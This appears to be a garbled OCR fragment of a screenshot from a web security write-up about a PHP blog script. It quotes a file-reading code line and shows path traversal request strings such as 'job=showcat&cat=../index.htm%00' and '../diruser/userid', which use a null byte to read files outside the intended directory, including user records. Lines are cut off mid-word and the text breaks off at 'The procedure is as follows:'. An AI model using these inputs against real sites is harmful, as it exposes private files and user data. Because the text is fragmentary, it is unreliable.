
"$ allfiles = @ file (" $ dirblog/$ cat. php ");" to read the file.
ng output will be read directly.
 = showcat & cat = ../index.htm % 00
g. php? Job = showcat & cat = userid
 php? Job = showcat & cat = ../diruser/userid
ctly. The procedure is as follows: